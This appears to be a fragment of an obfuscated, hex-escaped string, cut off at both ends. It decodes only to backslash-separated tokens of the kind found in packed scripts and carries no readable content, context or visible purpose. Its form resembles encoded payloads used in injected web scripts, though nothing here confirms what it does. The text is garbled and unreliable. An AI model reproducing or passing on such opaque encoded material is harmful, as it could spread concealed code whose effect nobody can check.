3\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\